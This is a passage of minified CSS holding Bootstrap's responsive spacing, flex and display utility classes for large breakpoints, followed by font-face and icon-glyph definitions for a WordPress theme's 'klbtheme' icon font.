l-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */@font-face{font-display:swap;font-family:'klbtheme';src:url(/wp-content/themes/grogin/assets/fonts/klbtheme.eot?23061144);src:url('/wp-content/themes/grogin/assets/fonts/klbtheme.eot?23061144#iefix') format('embedded-opentype'),url(/wp-content/themes/grogin/assets/fonts/klbtheme.woff2?23061144) format('woff2'),url(/wp-content/themes/grogin/assets/fonts/klbtheme.woff?23061144) format('woff'),url(/wp-content/themes/grogin/assets/fonts/klbtheme.ttf?23061144) format('truetype'),url('/wp-content/themes/grogin/assets/fonts/klbtheme.svg?23061144#klbtheme') format('svg');font-weight:400;font-style:normal}[class^="klb-icon-"]:before,[class*=" klb-icon-"]:before{font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.klb-icon-heart-filled:before{content:'\e800'}.klb-icon-video:before{content:'\e801'}.klb-icon-heart-3:before{content:'\e802'}.klb-icon-heart-4:before{content:'\e803'}.klb-icon-user-cut:before{content:'\e804'}.klb-icon-shopping-cart-3:before{content:'\e805'}.klb-icon-shopping-bag-2:before{content:'\e806'}.klb-icon-user-2:before{content:'\e807'}.klb-icon-trademark:before{content:'\e808'}.klb-icon-home-simple:before{content:'\e809'}.klb-icon-home-simple-door:before{content:'\e80a'}.klb-icon-peace-hand:before{content:'\e80b'}.klb-icon-cash:before{content:'\e80c'}.klb-icon-www:before{content:'\e80d'}.klb-icon-small-shop:before{content:'\e80e'}.klb-icon-hourglass:before{content:'\e80f'}.klb-icon-user:before{content:'\e810'}.klb-icon-home-2:before{content:'\e811'}.klb-icon-heart-2:before{content:'\e812'}.klb-icon-down-dir:before{content:'\e813'}.klb-icon-chat:before{content:'\e814'}.klb-icon-bookmark:before{content:'\e815'}.klb-icon-filter:before{content:'\e816'}.klb-icon-star-half-solid:before{content:'\e817'}.klb-icon-star-solid:before{content:'\e818'}.klb-icon-mic:before{content:'\e819'}.klb-icon-step-back:before{content:'\e81a'}.klb-icon-step-forward:before{content:'\e81b'}.klb-icon-skip-back:before{content:'\e81c'}.klb-icon-skip-forward:before{content:'\e81d'}.klb-icon-play:before{content:'\e81e'}.klb-icon-arrow-down-left:before{content:'\e81f'}.klb-icon-redo:before{content:'\e820'}.klb-icon-arrow-down-right:before{content:'\e821'}.klb-icon-arrow-down-to-line:before{content:'\e822'}.klb-icon-arrow-down-up:before{content:'\e823'}.klb-icon-arrow-down:before{content:'\e824'}.klb-icon-arrow-left-right:before{content:'\e825'}.klb-icon-arrow-left:before{content:'\e826'}.klb-icon-arrow-right-left:before{content:'\e827'}.klb-icon-arrow-right:before{content:'\e828'}.klb-icon-arrow-up-down:before{content:'\e829'}.klb-icon-arrow-up-left:before{content:'\e82a'}.klb-icon-arrow-up-right:before{content:'\e82b'}.klb-icon-chevron-down:before{content:'\e82c'}.klb-icon-chevron-left:before{content:'\e82d'}.klb-icon-arrow-up:before{content:'\e82e'}.klb-icon-chevron-right:before{content:'\e82f'}.klb-icon-chevron-up:before{content:'\e830'}.klb-icon-download:before{content:'\e831'}.klb-icon-external-link:before{content:'\e832'}.klb-icon-move-left:before{content:'\e833'}.klb-icon-move-up:before{content:'\e834'}.klb-icon-move-down:before{content:'\e835'}.klb-icon-refresh-ccw:before{content:'\e836'}.klb-icon-refresh-cw:before{content:'\e837'}.klb-icon-move-right:before{content:'\e838'}.klb-icon-repeat:before{content:'\e839'}.klb-icon-rotate-ccw:before{content:'\e83a'}.klb-icon-rotate-cw:before{content:'\e83b'}.klb-icon-upload:before{content:'\e83c'}.klb-icon-life-buoy:before{content:'\e83d'}.klb-icon-info:before{content:'\e83e'}.klb-icon-moon:before{content:'\e83f'}.klb-icon-sun-medium:before{content:'\e840'}.klb-icon-badge-alert:before{content:'\e841'}.klb-icon-badge-check:before{content:'\e842'}.klb-icon-at-sign:before{content:'\e843'}.klb-icon-badge-info:before{content:'\e844'}.klb-icon-badge-percent:before{content:'\e845'}.klb-icon-ban:before{content:'\e846'}.klb-icon-bell:before{content:'\e847'}.klb-icon-credit-card:before{content:'\e848'}.klb-icon-cookie:before{content:'\e849'}.klb-icon-flag:before{content:'\e84a'}.klb-icon-gift:before{content:'\e84b'}.klb-icon-heart-handshake:before{content:'\e84c'}.klb-icon-home:before{content:'\e84d'}.klb-icon-inbox:before{content:'\e84e'}.klb-icon-key-round:before{content:'\e84f'}.klb-icon-log-in:before{content:'\e851'}.klb-icon-mail:before{content:'\e852'}.klb-icon-map-pin:before{content:'\e853'}.klb-icon-log-out:before{content:'\e854'}.klb-icon-menu:before{content:'\e855'}.klb-icon-message-square:before{content:'\e856'}.klb-icon-messages-square:before{content:'\e857'}.klb-icon-percent-circle:before{content:'\e858'}.klb-icon-printer:before{content:'\e859'}.klb-icon-search:before{content:'\e85a'}.klb-icon-pin:before{content:'\e85b'}.klb-icon-settings-gear:before{content:'\e85c'}.klb-icon-settings:before{content:'\e85d'}.klb-icon-share-2:before{content:'\e85e'}.klb-icon-share:before{content:'\e85f'}.klb-icon-shield:before{content:'\e860'}.klb-icon-thumbs-down:before{content:'\e861'}.klb-icon-thumbs-up:before{content:'\e862'}.klb-icon-user-circle:before{content:'\e863'}.klb-icon-wallet-2:before{content:'\e864'}.klb-icon-wallet-cards:before{content:'\e865'}.klb-icon-wallet:before{content:'\e866'}.klb-icon-maximize:before{content:'\e867'}.klb-icon-minimize:before{content:'\e868'}.klb-icon-palette:before{content:'\e869'}.klb-icon-paint-bucket:before{content:'\e86a'}.klb-icon-paperclip:before{content:'\e86b'}.klb-icon-pen:before{content:'\e86c'}.klb-icon-pencil-ruler:before{content:'\e86d'}.klb-icon-ruler:before{content:'\e86e'}.klb-icon-scaling:before{content:'\e86f'}.klb-icon-headphones:before{content:'\e870'}.klb-icon-power:before{content:'\e871'}.klb-icon-ratio:before{content:'\e872'}.klb-icon-zap:before{content:'\e873'}.klb-icon-wifi:before{content:'\e874'}.klb-icon-wifi-off:before{content:'\e875'}.klb-icon-smartphone:before{content:'\e876'}.klb-icon-warehouse:before{content:'\e877'}.klb-icon-store:before{content:'\e878'}.klb-icon-pie-chart:before{content:'\e879'}.klb-icon-line-chart:before{content:'\e87a'}.klb-icon-camera:before{content:'\e87b'}.klb-icon-camera-off:before{content:'\e87c'}.klb-icon-cassette-tape:before{content:'\e87d'}.klb-icon-phone-call:before{content:'\e87e'}.klb-icon-phone:before{content:'\e87f'}.klb-icon-presentation:before{content:'\e880'}.klb-icon-video-off:before{content:'\e881'}.klb-icon-videotape:before{content:'\e882'}.klb-icon-volume-1:before{content:'\e883'}.klb-icon-volume-2:before{content:'\e884'}.klb-icon-volume-x:before{content:'\e885'}.klb-icon-volume:before{content:'\e886'}.klb-icon-webcam:before{content:'\e887'}.klb-icon-tv:before{content:'\e888'}.klb-icon-signal:before{content:'\e889'}.klb-icon-asterisk:before{content:'\e88a'}.klb-icon-box:before{content:'\e88b'}.klb-icon-minus-circle:before{content:'\e88c'}.klb-icon-minus:before{content:'\e88d'}.klb-icon-mail-open:before{content:'\e88e'}.klb-icon-forward:before{content:'\e88f'}.klb-icon-reply:before{content:'\e890'}.klb-icon-heart:before{content:'\e891'}.klb-icon-music:before{content:'\e892'}.klb-icon-trash:before{content:'\e893'}.klb-icon-laptop:before{content:'\e894'}.klb-icon-minus-square:before{content:'\e895'}.klb-icon-mouse:before{content:'\e896'}.klb-icon-book-open:before{content:'\e897'}.klb-icon-monitor:before{content:'\e898'}.klb-icon-more-horizontal:before{content:'\e899'}.klb-icon-package:before{content:'\e89a'}.klb-icon-panel-top:before{content:'\e89b'}.klb-icon-percent:before{content:'\e89c'}.klb-icon-plug:before{content:'\e89d'}.klb-icon-plus-circle:before{content:'\e89e'}.klb-icon-plus-square:before{content:'\e89f'}.klb-icon-plus:before{content:'\e8a0'}.klb-icon-rss:before{content:'\e8a1'}.klb-icon-qr-code:before{content:'\e8a2'}.klb-icon-package-2:before{content:'\e8a3'}.klb-icon-server:before{content:'\e8a4'}.klb-icon-app-window:before{content:'\e8a5'}.klb-icon-crop:before{content:'\e8a6'}.klb-icon-fullscreen:before{content:'\e8a7'}.klb-icon-gallery-vertical-end:before{content:'\e8a8'}.klb-icon-gallery-vertical:before{content:'\e8a9'}.klb-icon-layers:before{content:'\e8aa'}.klb-icon-bike:before{content:'\e8ab'}.klb-icon-plane:before{content:'\e8ac'}.klb-icon-ship:before{content:'\e8ad'}.klb-icon-plane-takeoff:before{content:'\e8ae'}.klb-icon-plane-landing:before{content:'\e8af'}.klb-icon-eye:before{content:'\e8b0'}.klb-icon-eye-off:before{content:'\e8b1'}.klb-icon-layout-list:before{content:'\e8b2'}.klb-icon-lock:before{content:'\e8b3'}.klb-icon-unlock:before{content:'\e8b4'}.klb-icon-shield-check:before{content:'\e8b5'}.klb-icon-x:before{content:'\e8b6'}.klb-icon-check:before{content:'\e8b7'}.klb-icon-airplay:before{content:'\e8b8'}.klb-icon-image:before{content:'\e8b9'}.klb-icon-film:before{content:'\e8ba'}.klb-icon-fast-forward:before{content:'\e8bb'}.klb-icon-pause:before{content:'\e8bc'}.klb-icon-rewind:before{content:'\e8bd'}.klb-icon-shuffle:before{content:'\e8be'}.klb-icon-locate:before{content:'\e8bf'}.klb-icon-globe:before{content:'\e8c0'}.klb-icon-expand:before{content:'\e8c1'}.klb-icon-eraser:before{content:'\e8c2'}.klb-icon-help-circle:before{content:'\e8c3'}.klb-icon-languages:before{content:'\e8c4'}.klb-icon-link:before{content:'\e8c5'}.klb-icon-link-off:before{content:'\e8c6'}.klb-icon-map:before{content:'\e8c7'}.klb-icon-paintbrush:before{content:'\e8c8'}.klb-icon-pen-square:before{content:'\e8c9'}.klb-icon-quote:before{content:'\e8ca'}.klb-icon-scissors:before{content:'\e8cb'}.klb-icon-clock:before{content:'\e8cc'}.klb-icon-history:before{content:'\e8cd'}.klb-icon-timer:before{content:'\e8ce'}.klb-icon-watch:before{content:'\e8cf'}.klb-icon-forklift:before{content:'\e8d0'}.klb-icon-container:before{content:'\e8d1'}.klb-icon-car:before{content:'\e8d2'}.klb-icon-bus:before{content:'\e8d3'}.klb-icon-briefcase:before{content:'\e8d4'}.klb-icon-ticket:before{content:'\e8d5'}.klb-icon-truck:before{content:'\e8d6'}.klb-icon-ship-wheel:before{content:'\e8d7'}.klb-icon-barcode:before{content:'\e8d8'}.klb-icon-shopping-cart:before{content:'\e8d9'}.klb-icon-shopping-bag:before{content:'\e8da'}.klb-icon-copy:before{content:'\e8db'}.klb-icon-scan-barcode:before{content:'\e8dc'}.klb-icon-arrows:before{content:'\e8dd'}.klb-icon-user-5:before{content:'\e8de'}.klb-icon-user-3:before{content:'\e8df'}.klb-icon-shopping-cart-2:before{content:'\e8e0'}.klb-icon-shopping-cart-4:before{content:'\e8e1'}.klb-icon-user-4:before{content:'\e8e2'}.klb-icon-discount-solid:before{content:'\e8e3'}.klb-icon-up-dir:before{content:'\e8e4'}.klb-icon-left-dir:before{content:'\e8e5'}.klb-icon-right-dir:before{content:'\e8e6'}.klb-icon-down-open-big:before{content:'\e8e7'}.klb-icon-shopping-bag-3:before{content:'\e8e8'}.klb-icon-euro:before{content:'\e8e9'}.klb-icon-dollar:before{content:'\e8ea'}.klb-icon-left-open-big:before{content:'\e8eb'}.klb-icon-copyright:before{content:'\e8ec'}.klb-icon-filter-list:before{content:'\e8ed'}.klb-icon-crown-circle:before{content:'\e8ee'}.klb-icon-right-open-big:before{content:'\e8ef'}.klb-icon-ruler-combine:before{content:'\e8f0'}.klb-icon-panel-right:before{content:'\e8f1'}.klb-icon-panel-left:before{content:'\e8f2'}.klb-icon-columns:before{content:'\e8f3'}.klb-icon-tally-4:before{content:'\e8f4'}.klb-icon-leaf:before{content:'\e8f5'}.klb-icon-layout-grid:before{content:'\e8f6'}.klb-icon-archive:before{content:'\e8f7'}.klb-icon-up-open-big:before{content:'\e8f8'}.klb-icon-quote-left:before{content:'\e8f9'}.klb-icon-quote-right:before{content:'\e8fa'}.klb-icon-quote-left-alt:before{content:'\e8fb'}.klb-icon-quote-right-alt:before{content:'\e8fc'}.klb-icon-play-solid:before{content:'\e8fd'}.klb-icon-stop-solid:before{content:'\e8fe'}.klb-icon-pause-solid:before{content:'\e8ff'}.klb-icon-record:before{content:'\e900'}.klb-icon-to-end-solid:before{content:'\e901'}.klb-icon-to-start-solid:before{content:'\e902'}.klb-icon-fast-forward-solid:before{content:'\e903'}.klb-icon-fast-backward-solid:before{content:'\e904'}.klb-icon-ok:before{content:'\e905'}.klb-icon-forward-solid:before{content:'\e906'}.klb-icon-anchor:before{content:'\e907'}.klb-icon-trophy:before{content:'\e908'}.klb-icon-divide:before{content:'\e909'}.klb-icon-equal:before{content:'\e90a'}.klb-icon-code:before{content:'\e90b'}.klb-icon-banknote:before{content:'\e90c'}.klb-icon-trending-down:before{content:'\e90d'}.klb-icon-bar-chart:before{content:'\e90e'}.klb-icon-tag:before{content:'\e90f'}.klb-icon-diff:before{content:'\e910'}.klb-icon-tags:before{content:'\e911'}.klb-icon-shrink:before{content:'\e912'}.klb-icon-trending-up:before{content:'\e913'}.klb-icon-umbrella:before{content:'\e914'}.klb-icon-snowflake:before{content:'\e915'}.klb-icon-compass:before{content:'\e916'}.klb-icon-send:before{content:'\e917'}.klb-icon-stamp:before{content:'\e918'}.klb-icon-ban-1:before{content:'\e919'}.klb-icon-compare-product:before{content:'\e91a'}.klb-icon-trademark-1:before{content:'\e91b'}.klb-icon-shopping-bag-cut:before{content:'\e91c'}.klb-icon-circle-empty:before{content:'\f10c'}.klb-icon-circle:before{content:'\f111'}.klb-icon-dot-circled:before{content:'\f192'}.klb-icon-circle-thin:before{content:'\f1db'}@font-face{font-display:swap;font-family:'klbtheme-social';src:url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.eot?17762330);src:url('/wp-content/themes/grogin/assets/fonts/klbtheme-social.eot?17762330#iefix') format('embedded-opentype'),url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.woff2?17762330) format('woff2'),url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.woff?17762330) format('woff'),url(/wp-content/themes/grogin/assets/fonts/klbtheme-social.ttf?17762330) format('truetype'),url('/wp-content/themes/grogin/assets/fonts/klbtheme-social.svg?17762330#klbtheme-social') format('svg');font-weight:400;font-style:normal}[class^="klb-social-icon-"]:before,[class*=" 